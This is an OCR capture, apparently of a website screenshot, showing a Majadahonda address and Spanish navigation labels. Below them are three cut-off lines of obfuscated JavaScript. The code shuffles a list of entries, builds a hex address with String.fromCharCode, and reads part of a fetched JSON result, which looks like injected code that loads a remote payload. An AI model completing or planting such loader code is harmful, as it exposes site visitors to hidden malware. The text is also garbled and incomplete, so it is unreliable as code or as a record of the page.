
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
📎 HASH: 1b10662c2f53afab2ce01
Updated:
2026-06-08
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substring(